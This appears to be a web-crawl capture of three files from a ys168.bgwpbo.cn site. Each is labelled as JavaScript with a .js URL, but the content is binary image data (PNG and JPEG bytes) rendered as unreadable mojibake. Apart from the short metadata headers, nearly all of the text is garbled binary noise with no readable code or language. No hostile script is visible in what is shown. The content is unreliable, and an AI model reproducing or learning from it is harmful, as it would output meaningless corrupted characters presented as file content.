��;|Y8�M���2��h�A�p|�cO��)�������q�=��D� �M�^�_����v.�o�� (u�����9�?������8��>�n#� ܴ��|��ڇGo��FK�9v  ������00��ܔ������L����{  ��]��8[Sz��K���������:��F��״�6=ݿ�ܷ,��+y�
&mp���y����i ���.�iK9hO������~ '�e�֍O��Ui�����W����q�? �%=]"+r
��6�d��o[��ZQ�W> ��|M������7��UA������ �
u��<���6o�j��ת�=ʱ 8�o���WI���{Z��Jo@P��� h����m-���1s�O�j�A�5�����Pr�K��@�B j�Η, �e�lOz�3�߽�Vʿ�������)���5sd�|j�d�
 4 �N]��?�  \zQ>�*��X	�����! �E��Y#����� ��� ̥壨� p��s�9�x`}�������iK�z ؓw�Wr�ʷ�}��u� 1�  o��K2gV>%�['q
\��~��ȱ �d�ʻy%��� P.� ���.���H�%��v��V�}�8~ �&��ʻ� '¿B@v/�$  䦧KdE^�
=��~ɿ����@9�g¿B@6���� ��ҳ�9|�������~ɿ���@�8��¿�vдCgq ;U���/ �|-_�!yشe���|�?u�`� ��F�w1�+΅�� ��= @����wq>�=�~����%��u�R= �]����t��T���z����#�n�/�����ɶ @[0��%@�.Oz��8����/=��FU��Ə�V
���JU!�Z�]��&���\�;�PyZ�  ��qsf�,Y�^�W�6o��+�Z��MCG����w�wMjv��|�����,�[��^�҆ ���7L�;�r����c�9�#睱hu��7
     .��5��߿J
 �{&�G��l������.     r��[��t��KA&�+A���{�V�+�Jpw�     �\{ʾ�Ⱨ��)L����:��     M�7rhh������?2�{���ϸ�\�8<h��    ��|ʹ����?0(TȞ����\xc�2>&�     ��=�����/�)V��p     �
[�k��9�-?敼[    ��(�e��h��P     �,_d�����~����r��$j0����'�>Z<ϻ@     �"�퟾w������s�bZ��?�*     @}e߿��z��Z:�GF�P�c     1-1�-W�o�?�΂�f�s����;z    ��|_�N�;t��в��qm��7z*����M    ��������-\�o�v�?r����<�c�
     ��UG�Ϫm��F     h]*�{R�u�S/�+m����F     h){���f���;7�6G���     �EO���"l�*�    �6�/+��sO[��u�{�j    �dO�������d����%M��S     o~�_��r>v��I��3��$�գ��     M@/�����3�?��~;ؓ�ܝ)    �z������=l��Vz�'��_GT    �$���� ���� �\1     ��ߗ�'(�o�\0��C3:��I�0��+    о���/���{G�E�~��s�^�ѹ$h��|_]A`��     �5����{ކ ��Qʟ¿#�%?/@�.0Sh    Pa�B�x�>��:��� A���8w�I��Ύ���3}�����z��F	�+�    ����[�?�K퉿'�!{ʞ7PR���oxd���~�C��#�8�u��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/t4.js
body_size: 2020
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  yIDATx�Z[NI��n���;�v���|�
�|�8̌Hz�`V ��^R��
pV���SJ�;_�h���s���m$�|����էn��u�
�1��V!hD���&&&
���Ç]�_�����j5gff��<;a&955�jY�
.�@B�{��.��P:ɕL&�,�,�n5�:��q�@��޽[�K*�Y`j�A����i<_�PC�(J��ݻi6��٫���U�����ݻv���]�����2<�E�����ϟ�$�$~��mmD���nw6��<{NW K�޽{����
߿�����a��]h��l��#�yCK���t?� ;H�����H^��/�u��'���s-\!v��lv�{�� GJ!��^�$qr��ݬ�ӧxg	�<K2D�;w�\z�akt;�0Wu=]稐d�n����E�Q�g��i��b��/�Q�H��5`ޕ�L�1���]c`��-���1흘)��n�3 �<z���.�Mx�A�����#q]��-�&0w�e��R³��@���3b�P�����)�WK��9<�M_	��Fx�yH]q|%i4 ����Jړs�-�x�UN3H%�anPFu��]��J����o2>E�1�0�+��I��5�35�,f���y#�J�˲���n[噑	3޼y��0�Q��~��x>h�%W"�p�B^)h4��k��p|�qh]�~w�����c]'�3��k!�p�����n�{;9���0#�kwWR�	�
�/7�c�1�c�1�w$&?/NV~_Z؉���w�<A6M�߆��w;��#MUU-l���ln^�^}i鷡�9%��%E���a-��i��d�%�Ps��Wթiy&�+�"6��]���B���{̖�v���1B�ZNԇ�nPϜ�CZ\o��i���?1(�0IQ��FOQꑗ������M�~�z=�{��\�ۯ�H�)��D��g���v	�pHhh����l��K)
�g֜�p��伪���g�WWRQ�<mf'�@��=*h��h�d�LG�(��DLP����ӪG�z����A�}���K���B~��l�u�ʐ&N��1���I_,a{'�X�	{��j��'0��mj�H�󕤗�<�p��o���gp�C��f3��s_����A����g�~�S��HВ�k5�����kMS�v6�?s�冾�ؠ! ����w���jS��n����nXV>Ť:a�d�r�r��X�m}�� Q��gK[�P��
ii��u��D�sRz޶*׽a�j�e���.�g���?�1i&���������*�}~p�r�R���}_�,�W��x ��#�ຽ�Bd�V���Yo�{��G�Y�B��mRŬC<_4M�����~����Elݑ(���y�q�����2��='������/���x�)˰�?�	4
�O��"c�,8�e �
b�J�/71jr2���@@�۟b՞~y�4����O�]��a���Ó5��N�%�'�h�#�W����=G�c7�̝Tv��>�aK�KxȮ1�.-땔V#fXE:)�<a8d��IU�/�y*�:9�Cn,�~�E�>}Rֽk'�Һc=�
6;���-2�/���7���뿤�2�͔lb�#��@f5�Ca��Pg���M�$���vN�|"@�=G��8�h��U����Ӱ�|s��>�p���L�+�SjS�}��Y�4
b4�ԔgJ#B�ਸ਼��r�Yx� �tY�?�TO"�υ��y	��3�����^���o��N6P?¢�es���0a���_~��8�=���z��X,�o��t��!���y��\�WZ�3�z���� ��[�kl��%z��R�8��\�s�WԐdmx:g�a msB7�;���\�;Pߥ�Q�h�1�#�2v�z9��1    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251025/da715427-e464-4c7c-8355-af6bfd6b6214.js
body_size: 17434
content:
���� JFIF      �� C 			





	


�� C


















































��  � �" ��              	
�� [ 	   	!1A"QaqBR���
#23Sb���$49rsw8Cx��cd�����%DTWXYt���������           	 �� E 	    !1AQaq"���2#3B�����57Rbrs�$4%S�������   ? ��4�C9-<��Q�&s��=9�c�(���Ͽ`v�����_i���gH%�tu�sn�?����C�����.*�պ��$ʒ�[�8w*?�@�t��.��}��Qn��%д!�~Z}�6?���;.�E����
�i1O�ǧ�Um�s��=�h��Z��Q�H}d�S�)D����Zf�t�
1�[lBp(�\\74�ME���G��sI,�]WB�}�4�-d�9��-G�o�pu�I۪vK�b�٥9��~�f����p��$���i�W�NX*+�RT�������?/�J������@wF[sQ^�Sy�J���q��v$�X��h�?��z`��y4��N=�b��ÄSWE;c�.�sH��7�5C�\�T;~�8M8m�8��x=v�E�7�NV�����ӕ�c��@�\sT ���L4ส1ƀN��Yv#�����;�)V�q<�z��ޗ/� 9s��5/�~WI�4s.�G.?fW�Ֆ��b�x���?Q�u�� M9ϪK��f�e��b�F���*�ێ�#��6Ce���8��H߯\a<{�^��!!B�"�($�`�z�]��#\�a�X�\ʱ������*�[�' H�'j1��:殬s)yI��
X����E��UC��d�)W*���bHH�� $�M���|���م�u=�d�L�҇�i%jJ<=�}��I񉷅�I�W[Y�e���z���h�.ӽo�]��"7@�p'�eAGu�b\�+�҂س�5�A��*�f[�؟d�'=2��Jj�!h��U���vJ_H*R�8�6A/��q�E-�~ى�7 \���K�R�ew�����5�+�n�4���bU8x�f| ����DcIp����,a�.s�ӌ��NTT�/�_0�R�]t�o�'��Vݹ��6���Eч<�֭j�'.�rDk��jT�O�0��.6GG���Ξ�q̔�MdS��C���Q�[j�J�z�_�;t��j�m ��`�R���z�!E����x�}�M�l��dҫ�)�N�Bse����RH$�R���$b�G�w�56�����`���x��ۻ�'�Oa��'B]GO���܊O'frFy'�m�� s�,6?�\A|?5�@ֶE�{���rR��we%�tbO.����t���-���1Җֺ��wV�̎2��:�v��z择p�6��FRhX�)�#���#b#cM�A]]��**&-,�$t�ә?�?}��#�4��HN�褻R�?=�J�}n(�j�N)� ���*Fk��C�kF�R��!^� �p齶N�
qi�����p ����
1�v�?V�*�,�E�v�7�0q�p t��m�`t	Ĥ���4��8��LӁ��>�Ln(��ZC��%�'� �c� ܸ>��y}���{���T'�����q�BG��A1ӿlzL 0����Ѥ�C t��ݰ��y��1�����ti0�۸Ǔ�l)�zu�ǻ0ӫuI��a�k��˅51�ls\r:�Z��߹m+z��*V]� J��i�A��#�PP����=�bNpe�fi?kb��R�֭��Skt���vLUz��6�d+���O}�����\pz��ĿCNj�-��2�a�q��;{����w)�Q���I���} x���4�=����qԎ�<�Ǟ@����+�5����L����(�!�nS��݂�%B�)s�Rڢ���ū�ҭJ�������e3�E��┥�2���i�2�m*PI;�L�e�մ�5��]�(9�����-%�SMOqHRWN�'�(#6Iy����2
�P3���oܠ�
vbe�zu�r�����m�⼒R�N!C�>�i`�ҡ������ɢ���hٷP�u䍣0^��RҒ��:��)jW0J��ք�n�*P��桧-�N~�8�r�\�L]@Pw�;����������
�l���x�a,a`NIR�!�( b��;6zHЖgg�|�u��)�ؽ}6-b�l�-���)��QX
nK- ��u%�gTTRO�#\$�9�ɥ[9�/���\�%"��`�˜�z\V��-��e	Q
*V���e^:�ό���C-��l�kբA��uQG�hlY�*�E-�a)�N���)JA��7UN*Eؒ�V���S��K)���[��m���d/b��Ide�1�E�:��֒�H|����䜰�����T)]�9� P��ǺǪ[��<�h�0�*����D�ٞ`9VW�$IV�$xCj���ѣڵ9ƥ�Oz��PQ!J"9R�8�-�����a��\���[3��J��5��3�QCu*�o��Na��ۊ ���8B
�@�	��>�+vȒFS�;�呟Rk^���S����q�f�Y`N�7�a����<��
 �+O)� Wׇ: �n<��M�K����Æs��m�&$�\�J1(  0��)-2Ҕ����r���ur��kZ�|�5��Պ�N@f4ͧ�ǝZ�%	���䁊z�wQ|P��9-y��_MJu��넃�̖�JVbu�S�A�X�%]�垙jn.��G̟ :����CQ���i�"����I��a�,����h�J�J����G�[�Te�\Ҝ�֊�����,�V�7�ծ �H3��4��}�<�|�Z����}V�~
V���_����l�������%g�}D~rT����s̭��Iww\��Pi6�>����D8���_�G����	��T�C�02HG�*���x�@W�}��G�Έ���,|�!��V��bq�c� U��5�����Z�?�^*n��k�ˠ�9������H?�9g��Ҫ�̡��R
�����q��kh��#6��j�R���s�Y����z�-J��x��^���p5�ڭ���w*�4e~����kv."h����?����A�+����:��]�	{�p3��@�-�@�QATW7�m�Ѿ���m+i��)Sn�i�(). ���@���]5���[1����6�t�%��E�XP>`,n���)P��0���?xS%��M������źrV�PT�şurmK���P7R����=�.$�@��K�V��;';��?U��G�v�m�4=y�hݔ��'*��6ܤ��?��jpkB��g#�*�%������-�j\�D�=Z)!.#r���͸�!m�!iRHa������B�U۳#a�:׎A����p�έWikM��S��"ƓTiN�b�Wxn�m'e-qAE ���m�o�?�Q�g������� ��yV���2F�x�MNE��*oݶ ���h� �(�u��%��̬��2ce`�.�z���}rީ7.$���	q�RH=�BPR�;�FdB����%5��1�My(�cר놚*RJh���c��wǞ��،qu��S��M�z��C�dSu'"^ud[P�y�Q�S�:��K��l9��,�� >���;(f���T߫�)�ͫu[�J\G3���	��$-��do�썶8�uY�܇����ո��w}���1䂢9d4�'fY�1j�������>;~��{�rk�}�{{��d���3فʬ7�%�˃���۔��6^e
��h¥f�Aɺ�B��kwvYՙ�)�t�R�Ry� �Rҿ�s$ u��71����j<nꅵ���^���a��O���EF{ �D���.(��P��%EG���'Xzo�K���Sn�*Y[.��br#�nd�*$�7!Z	VY�t�˧��v$�(�cMmM:�oי+@�����{�t�9,e��������:�	}�Һ'��?�8�Z�Z��;�Py����y 3�#*��c<�@��!��M ?��#>�$����<D�*� D�[ұa�[�Moul�抶I$��Ď}��8fkGR��q����Ї&Z���s����,Bo�K�6v�	8�(&�RNY�*������u�7;#�Ss4GL���RT#��"<R.�l�z:*4m�� �p(wBWsy)ia��e��4v�e��%��� 	 �9	D���7I��s�*�+Ī�W��ꬥx�^Z�U+�\�~��]�Թ��|fZ���j���e���n����ӽ�ɯk��f� ���� pd���o%�_ѩB��Z�Z+P��\u���-�]}����C�*/���U��$�	��JEK��%>�i��<��!��T�=��Z���'y���rnē��y*��Ϲx�w'a�R<z{�b{S�tbq�?��^J�T��7H>�`�_߇�
��5S��fLg��Ę�%�����ۇ�ɣ���ү���P�_�K�d��7�X�3R�2_d��?�񷳂T'Q!��B�wB��W��gPG��#\n������(��2Ë��� J�}j���.ٚ�Y!�*���g0L[B�X����i�ԑ�,��묋B�Ymce$��|�0W=(.gM\v$��R����IQ
�9���ulB��@}#���ݩ����ܲԅEi5K��iB��T��F����ij��(c`�F[�8�1�G�|W�?O�k�=���~2Lsql�9{+bs�B���|�v5@u�D�+�g3f�E���F[BU�cR��SĖéPA;��۹�s������?�?� ^	�*�.��*�q
۟%���� >��!��䝼_�\�tr��)V#�B|e~���R�8�KHfeU����C�|����馇r��U{ lR�U�6|"�o� �����E���zk�hTXÂ֤n!V�l�G�d���'�@ 醝�X���>�i��p�ã�:A�T0�����*����Cה~�c`�����rO4Jz��'=kE�_�]�&t�B����݉ݤpz���~
}�1�Ȍt���cF V���m��7`�uǅ��a�J��Q'����׻
��<�RKC�|1X��	ijڼF�B��$�8ef�c�����ĢW%��������9����Y��;b��%t*�#���s,�#b�:pG��.�2麉8Th�}��HB���t&�I���G������S�ہ�ek�F��E��:��5Č|K�?��_��շ�b��껕+-rGN�P��	�՚�"R��?�⺂���J�~3뎔iLj_L�wI1]�u�h�Aj2����ز��;9Yz�c��f�qy>��Z���;k�_&X]���U�mU�/-嫪�T~����I��������� �|�.�b�7���h('��̣������� �5��}ꎨ�Ad̜��^�e�ԕ���.2�$T穵9�l�ԕsl��#=�2)3����z�%�6��)����܌j?���^�7�_�0�e�e�t�[>����$�i���7'~��<�m�rK �@1������̺&�4���"���1$d����RξDaU���NT�-�v�k"Ŧ�.١��a4��"7��ܜ��m���W����bf�t[o�=�S?��VEuJ��7��V�!D��ikO��wAJ��(J����B�Jn[6��۞u��-|������^�����o��S�m y�1��Z[�[4R� �����u�L���q����Q����|K�-~$��.��u=�B�RU��׎�|�Ƕ9EO��r�ҥ׹�:=�	����)=~�0�����88�����XjS�#�n��AX��f�ǚ�C�WT,(}Gw�v.��,��I.�9�� o�������<@��/�����B���S,�`��j�g�J1$��'.�)�u7QЩ�D~��ϳ%ܿ����赸s���%_�+��D�S�-q��?�5n�E~���(�U������?��"P�<Wq@� ���}}����t�� ʷ� �*L�sr|>ײ��>��Y��OM�[}h����y���������D�e5��"~�^���� 4,�� X
��#b��i/_=��'���ٲ����SY{8aQ�%b>���+���O�ǒ1V8��cUzO�[o4���N���3
��WSU;��!,x���$�]yd��F��V�ό���֬�gE�i���Ph4uPk�G�1�i'�e��>�!`�T�ku���p���2>x����g��[��,�K��I�S�dw��^N�pz�8�K`0'Qd)�\���M�Kuל	ChH�JR�D� I'� �S��+��ū_ ��)+3��������Ԛi�� �δ��JK���a��)JO2�T�b�⥮74_aX�v��:��F�z]Z���ڱ��ZP�-�^uM@ZTIu䞩8�|4r�nqq�=������"�H�f"�@���V㏭(�RGLW�jn��60 Kn��|��}<j��ww�pŔA囚I�g�P�n�#�Q�ͰV2��=��a�Wk���tN@)=0ߪ��H�J֬�ޙu�������j� 
��QL0�Sn�JR�~P;��q��gN_���'-sr�K?2I�CZ����� \�9�]��]<[���U�[�BX�{[o�Z����(���?��CK�$�tQ���n��ڨ�[[k�y-n?7"�?�]J���k ����c�E��v=�����ݲ-�ffS��vMI�n��<6\j�U�#�(
I��p��a42[��?U85�/_���g[�үF%����8��Ve=�A�ۋiĺ��T�
T;����E:�ͮ��\�[vB�ɛ¤jw]�Hq"�nT�@r�MJ�K�p$x�7)I$n�V>�JB�Т;�lKӵ�.㶄��E��^�u�{`��,��y$\��wGR
��Բ��D� ��­3?����n�r^_UE+���JJ��(�~)F�x���i�io��^�ȊMQ���7Ku��[+�㲒DXm���QR�R�!!ʤ���!j���JA^� ��8�.:��(�T��8���ۻsh=Nr~V��?iMJ�K{}�Z���+Kڲ�0L@GV�v�+�@`}u�<�u`�����{��5̽+�f��4���,(�H�8����c>�0fF�g2R��͹��V��>���i`���_�1�y�Q���ڲ�Μ�����3lٔ�F�Q���H�%ED�t8�}+i���f�l]3ZN��VE��d�%>��!���<�� ���ٷ4�L6�#����/�_Ki�_벮;r���y�>�� �8�5�U���� ��㽈��_�~�?��s��b$�m���
�~��t���� �'����Oߋ��8�慚�\�lQ8�����?~/g���i� �s��m���� �}h���� {�� ����*�:]
�&�U"���h�6|�(e��J���J ��1j�UCNԚm�`e���2�>,l���Du��B|i��/ԃOc�,��iB�ZPs�9�:�ͬ�fdʪ�����h�cN�LGB�Y��aE�N2V����$��!{�lo����r{��x���Wmp�	�q5��$X���S��������v�S�o��|��t�͖%��:�C���7),8��Yy�D[kI)).F��+5,폑Մ�zf�\ו���A���;U( �Ce&S˟U:��I x�H�>�7-�TXP�zC�(�vK�r� 6�
֠6BO}�G�T�r֥�]1�q�G�� nJu$�Z���R��6m$���I��6��9�R��r����w�#\�?ph��[��b#c�W��.26c�pku
��T�j������\B�e�/�Ztj*%=�u��
]�|nD���N��~:����r�e^h[������E3�,��j�^�-l-څ9ǣ�@i�\��e��nTV���l��$�:[�w�_TJ�Q�����H�!���H��u��ݓ��1}Z��_��^�[�ғЅȈ_l$������5csc9�a��[  S���߾��^���h�7'�N��eyUܤ(��n ��^^v����bT
�:5b�><�sc"D)�K��ei
C���hP �$�F*��F��-#�>6�n
}R�p�' ni�M�F�$H�h<��	�R�	Kp�U.+g�JV_l �įH댩���%'�N������0[����~�w��h[X���Ծ�q�;��<G�����,��K�}�`c���ṷ�W݁�������jB�>��9�p�:C����æ���J�5�j�q��E����}+��V�Q鈋��59;ȸ錧fꑒ?.ld ��q�$��]1�.�S0�h�ŉ\j�H��h���>m�=бؤ����Oy�J]ie*I*I؃�3�
ͻj��Ѝ�L�Léȸm�щ��ǉܭ�P	�!G�}�R���������LvМH>M����1��=�X{CA{j��C�y%Q�R\A^� �8*�Dp0�������3Z�qe]IN�lU��T����,s6Rv�w�7����D�a7R���*��O3oSf!���	#��͕ݓ��
������n�����f���#1��d\���Xь{y��!�V�G@�����#P� ��c�M���%;�R��#̓� �N<�5���Hfu������>g�TYu6�"�Co֨T�`��ҝ��W�:�bE����+}X���(��xb� ����G���l;�P;��Q1� `nEZ�zV� �&rM�E~�R�k=���I�}��.OV�ÿ}�Tv�^��ӑ'���Q�E���Wnd�UQN��:3�$4��#����2ձR�z�JQ=N8�llⰵX#���Oa�i�6��`��@�w����Iw=��{���� [���[��{&%�*���z�V����I���?���}q/�#�Λ���R�D�������y�V�J�h�6�UڋP���z����W*e����'�JRI�b���������a�hפ[��6�g�F��U�K�'�nr���Q!C�ŧ�K���/�����F}OU�~�B>r�V�Mu*�fSkǿa:�ÛJnu64�����)_#R���+�ny\$z�ّ�)�������f%�i�i.���.EyС�ȟ`��x�������b$��ll��l! {��=��:*��4Z��R��0�N��ROh���i��o�����j�OúYwF�n\�c�U�Ȧ߹稙�Q�꫙f�G�Mh9�.̨�����-��jW�Р�e7'�/E_�y�Rܫ]f:�oZ�����+ ���}m���H�m �'�*W�U�2��:�ɸk*�R�7꺩�@���'`�T��q'K���]V��f:�V��<�Ԣ�ܓ���6������G�i�Z��s���-�Vn��^�ǩ��y�&I�*�<x��� �D�#��m��6_�0��3w%�2A���K��Q��{>�R(73{�d��q�Qd41j�GBR:bi�+�cΤK��ϣ[�!1���ڥ!GQ)��N��ح�EU�)1�9 �s���%� :����]�Vs+ lxqk��:��Ƅ�Y�^q�����F�Ǟ�ʃo�?�t(,-/�y����U�̺��Y�T�V�������a)"��+T7#�-���I0$*b��%���)Pߨ���挭r�VZ��*CIf�Z��7�&"Ȍ��ٖ��I�k�y���E��YOx���g��V�Y��o&�������� 㸮�jn�N�p���y�W�9��}��q��%�櫕!�;�xt�]�3)��xt�_��]�S7��:a9�Pa{�w�4��#9�~�]B↮c�Je&�H��JD:�6Z
%S�1Q";��-�J����Ǉ��ӝ㫌�Ҍ�4pi�˪Ě��M�rF��"��ʝt�Hl�'�d����S� �@Hd�c8�j��lkPe]�RL������m�.=z�RJ^t}6�vS�N���=�o`��y���'���s��xCD���ܬ0�3 p\�Hǜ�B��c�5]r"¸r�,�Ro:�����꾕1ǽk�d�B[N�>�s�~>�JZ�֢I;�ORq��Ҽ�Ԝ��]sX��b�S��k3��9�w r�Q��i����ȋeȝ%d �H�W_p��$<^��O��2��/6(*�u��bͅ)����M+���Re)!�{P�O��&��6O׾��F�Ԏ�w>q�#��ǡ��Z�;9-�F�~Um�n�Hp)��Ҡ3$VP�H��m����6���JR  yh\��q����x�~�������mz�qqz1z��9ϑ��7�h�9��:�걫����^��չ�w�b[��oק�5n�D�Ǹ��n_��W��?��ٷ� �+�O�mx���ܵ�ss���\�Y��sM�$
��f�=���^ �����?~/o�ฦt��.�mӨ
���?����ׂ�k�A� ����ܭ��ȽV8O�Bi�Y� l��N�Ρm0[j�6�J��T9�QO�q�	�{�HP�q��U�%�;�n�m���bd��<3n��[�~\]U��zψ�6�|E�&޸���Z���$.2��(��W\�c9g�(�;M�Fq�v��[ٕ�y'�:
���=���/�d��(v�����s_L�CT���OO��:���	m�\��
�c\2c����d�W.��J�um��;�>'6�ʟ�D:�I*h-;��a�-�e��H�hf�3���Lz-*y����p����!O ,��	r:�q)�J
p�3)tU"&g�&Y�J�@�����bsC�q?���7ؤ1*3�7y����� �}"��8@Bvݏ�@�~�|�m��w*;�>�-�#���	?V,΍�V�f�6꒹D9�9��XO�~�� 1E�b���(uB��f�ˉ��J���d�Q�"��(�6���� n Gn�&X� >t�.����H��� E��}X���	Z��SI��\KC󯑷Onۏ���kLQ�sg�|g"熻��eR�ۢ�E�L�_jD�Σ�ҽ�q�oS��ȷ��&(Q�w����彨Nɗ1	�s�պt$�I���_U-�\q	+�A�T=��&-���6hP��u�cg�]qo˞�����u�<��{$`���M�ϋ�<� 
�;�%<�M������h��������z�ު�� 4��ns���T�tB�'��<:i2;u��/���xtR&t���.���>OA�
�۹�^�3���j�����d�ۈw5�����6]\V��x.ޭ�(a�n��K��C2�>qmjJ��^��k�(3o�jiv�.Y9h�P�$�ͷ���J�}3v�S�>��w�c��=��t����ͫ��y�d�n[r��j�B��D��P~�kn:��8��X[��)I��~��xӂ�^7�J�v|�Ց��8��ÕՆ	�)��-� %Gb��)��@�i=��:}��/�⃖VUO0�c�*Tb��!�vm��T���^��b�ꏁ�h䇦�;���|-r%�]�U$6:z�z��vϱ����qp���c�3X�[�;���r�&f&�q�oj3��X�P�"S�\H�C�p�t����������~�6������r��ٷ^��+{{��ing�+]�2Y$��s�X畀��4U^�.�Uy��47���-6`���v:?��ϱ1�P>N��ض��m�~�x[�u�:��J$��I���{j1,qF �W`:.�*� P0@¨ʠ p W@��<}ǎe<op�0�i�CY���^��O]��?�|����%×��$�;ŪL�d��:��FΡiR
T�~p l	�� ɿ�+� Q�3� �п��������k�I���2e�]���8�����j�rM1
��Τ�Wd�e l��&�i�|b�u.�Y��@���B�׋���G��*�n��t�m�v�EN�~�G��kt�_KM�ʟ@�q�R�.�$o���<��� ��v����6B��F��jN��)S�إ�� �ZV,��H�`�μ̉�E*��1e��%Œ�\i��
T��@�i �RA|@���8��+�4qf��\�v,&�J�s�՗R���M�؟
���H�M��h�� $��s�H�TG��Ҟl�����t�f�E��*Č�m�?��M��t���tQ!Iu;�ĭ$�֫�HZ���ŵG����m��7	lȗO�D)K���Ad�'}�{���_�8�yeiz1*�ϡ���u�ɶ�c�pO�� �VcG��D���Ċ�j�6�H��Ϳ��Yd���6��\�,�w_7K��3Ҳ��H7vq�Y}���b�h����K�GN�����HXN�÷�|����UO��rާ�b����Z�#�`�����D9�{3OR��̻��z���.�Ⱥ|3P��g��m���B�(�)@>�ˋ�e�Y���j����Z�H=p��Up�U���3��M������݁��������b�V�Q5�a)�K���L�J�_���[�h>xsRg�늏bg}͖�Yt��j4�=�z�r��\Q%������?M�.�����a"i�U� �UG����G�W�|U�j0K�8>������Yc2G��3�����jn�Oo[˾`��bPj��%.S��%'��K���8q�D%iRNݔ6�2�Y��bZvĔ�X��Ն�)�[ui`��1�T�[��o����'H�$>���΢v�$�$���o���Z�U�[�G������`�^�q�/o�	j+@E�}>J�p��}8%��&�s�|Ov������p�- �]�Ov�����vwߏ{Q^vUج�cʖ7�qȻ�8��!���-(C]K��r[�T�N��'���M%HHM���%���sl��8yP�����Y$��ŊN�=���b��BkN�.Kq��<��������aP��6��~b"�e���ߊ���e��G��\]8XP���+�]�I�`b0��fmȣM��\8�+gq[��}�: w_~'�ba0��ZE�^=�k�����O�鿟�W
�Z��� +w���%+�H �aF���C�*�Y()r%NC+I�\P?v�6��k�aex�����[���v2�eFuM��$a�E�l��,ѮG	�N.'�_6X�$�3�$zR'����5q�`������M���5#ʡHid�i	8v����-�bķgm�H/G'�T����#�bdz��}%?<�sT\��_���༿�qV��č����˞�O��G�����W�K
凿r��>��h���"�NmX9?n����2��8�]�-�Ѵ�z���~�ӈ5H��>�~�*�_e�#t��۰'�+�Г�����NS�~)� ���C�J���;M6�2�����#o��5s�e$��猪"}cVE��IG��܎����PyU��Z�j�p���u%W
�sM(�y��Jw��7�Ӿ�?���@s��U���y=�����)$�c�$m��p�֚��N�%m�gM'踧Rz0y�Ed�Z΋x�f���e%/W6��Jd�c�#l,�D�Bϐ���O?/Q�N�N�����fؗ��X����-��j2���,4v.+��î�a��wʼ�5ǎ<�7�#��(���?G(Xwn����V��?r9Ct�%����^�jG��6��<�c)+:����%&���pL���T�l�Shy���RRT�o�`OM���IqG�)�.����\ɤ]1T�FSR�~}�( -,���I��u$�����*>#�eFt��^�6٪��d�=i*Gq��g�Y��FO.��x�7��ڴY�G�;���C?�uj����5M��;fTg�x�/� ��W��ǖ� ��-&f�[�*��궖�-���R��G&����v邲s�Uwe���ᑹmV��)*�a\�z���L�c4�_[M�:r(��#������"D9��a����=*B���1,�,�"I!B��Rň9=+I�k!�����$�
3��턹��ʦ��
~Q�v������c[e�hܙ���_�/;6ɧ3.��4�4�x�2��AR���� ���pj��kC*uU��6;��@r�d�i�#S���n����ʤ�	
� r����Xx�@�/�S���#�޵0{%��ir\g�3G��v���B�d)��?\�����|՟#2����	8B�kn�����h��OIy��z��PJT�;GPp1��ZN����)�8�`�l�9��*G�j�;�;���:Oa��G֮l7*�ǛU�ST�z��{��~���!I}{/㑏��ž�����j|B.~x�{�"]Aeʌ���2_S����4��@�>�b)��@
0:W�:���Ӟ�W!Rc���R�e w%J	~%���p�ƹ�U�������I���+(�e~�jufb�nrj�\	�J���n�V�Ai��Ʃ��M��J�s��[Q�0�4	��?�ŵ��X�U�oU[�1��e�rX��F�?O�S�-K�!;)��AF��$qk��T�}�H��nr��?w�3쳋������v� ��a�Tl�<A����)��:�?W���o����//�����>^cRب+/�����bB�c�YC�ЃЭ!Հ��Tإ$3���W��Z����̺��}ؔ�B�S�%�̊T�������l�FǨ;%���i{�/2��O�5]�i��5֟���"�����	�ǥhw�O�O�K��{��tۖ�\[���ҪHFEZ�>���x���WE'��V��L���uee���ť\y��k\�<$Ԓ�Xz*�)�I*G2�<��d .
����&���X��4�E�Km�N�hR�^���Ș�uHK��� xd�
N���:��O�b�ʚ�uKG!�M]b�aq�ץ��mcp焖���A�� ��!�)�YgvlLS�[�1����?ư�f�_i|ym���m=.��"^pܫ!!A)!TQ�2?�{�Ʒs;S���$�!m��zKl۳����?�P�� J�A#�ynh��՟�~(VfjEa���t
�4�
�鋋W���7#����s�8�|T��R� I(��0�K�J-Gsp>���v�"(�
f��k�U�J����W(���tK�Wy��+���a�;v�-Fi�82dl�09��c���^𕎝�{~����$F"9r��C6��$�H����y���ϲ�[��rZvL���Y�H˔ 6�]�Q[a)�Ɋ�t%�L�i(mj��X�8g�t�ڶDY�`�8�K�Ϧ͍^�Xw$J��r�@�)Jy�GB9�\�Ԅ$6�m�%-����3<)yET����}��I��sQ)y�D��B�-�S���2	QZ}�)\��޶��z����2���Qo���b�I���
�yUQ-;�	 rr��a��,}��2LX��:�c���k'�MKC�-4��� �9���T-��Fd@}�e#�{�;uM�\�۷22zզJ�V"��:����v[��T�)I	}�Im�����t8�� M<0��Dy���WO��j�e��f򸮪T���6��+�!^��!�((vS��h�M��J�F��,���©=}^�m\W���r�BqnO[�<Ph��Z�'a��i�5l���+��3f.���hV��+~,���v��B^�ǕC<W�<���N:F�C��F9v=�|@4S�P�����4�q�R�*��;$�ݩ%H���J�)"�d~N�r7�UT�k�S/��j=RU�t�@MBۘcFn#�!��_&�sx@���8�e����.-N�.{���2YQ쌿�����>��e֒R�m��mKy^iJ�JԴ(Pu-O�.y��ʮAѬ	��U��vh\ud�MQ\�I4��V���֭�i5C�Z���n
Νk�r�5o/d�jp���3���:�--(q�%�%M;�R@P�`���\X��PAD8
H�4������&]Z�I�uw4��q:�*�4q�#!�8���<�����Mg���we_M�EZ��٭Ud��9&���(}$���=iG*T{�$��H �7�8yH����9�:��:e�1U��%2\�=�����kB��34�ҷmN!�2�a��{��� ;�UW�����zޭݕ���Lvd鎆�Fe;�j?p�= ��Ǫ�� &�w8rO@<MIZ4ˉ�u�����|���-?�N���)�؅{01j��4���[�s��NY��tqݺ!$��@�=�U��#�i��i������?^k���ӈ���$��V��q�b.Ԇ��R����*�Vc���	�hwX=o�{nyJI'��]Db�C)�4/�jW�M��Y�c�z����ǡ�=��=���z�l���Ks�@����c��������5��n΄�N�n\E��~
�֚l���q9�����m���Z�����w�} TS��+����?�������(�[����
� d�x�R���RJV��̕6 �Ђ:���ܢ�s�`R�*���U����Jf�c\RK��ީ)Z�,6��f��6P�6p û.���ʫV5����i�褩- -�w\Y굝���ær@��yzxW�ۛ��r� sc,F�q�['��lY���k��i�V�N^��*�)�h��s/4���
